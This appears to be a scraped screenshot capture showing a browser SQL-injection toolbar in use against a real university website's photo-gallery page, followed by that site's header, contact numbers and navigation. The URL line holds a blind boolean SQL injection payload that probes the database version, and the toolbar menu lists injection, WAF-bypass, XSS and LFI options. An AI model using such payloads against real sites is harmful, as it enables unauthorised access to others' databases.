 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
Split...
Execu...
https://www.vgu.ac.in/photo-gallery.php?id=1' and (select ascii(substring((select version()),1,1))=53) and
'sec'='sec
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
VIVEKANANDA GLOBAL
UNIVERSITY, JAIPUR
(Established by Act No. 11/2012 of Rajasthan Govt. Covered u/s 2 (f) of UGC Act, 1956)
DOWNLOAD E - BROCHURE SCHOLARSHIP APPLY ADMISSION 2017 ADMISSION HELPLINE PUBLIC NOTICE
*"Arise, awake, and stop not till the goa 18003131415 / 16 | +91 - 9549360333 | +91 - 1414077999 |+91-9828496112
Home About us Admission Academics Life at VGU Placement Research Contact us
Vgu
Life At VGU
Campus Cycle
Practical Farming Activities of Agriculture Department Students
Infrastructure
Wadhwani Center Of Excellence
Mitsibushi Center Of Excellence
Banking Academy
Clubs
Panache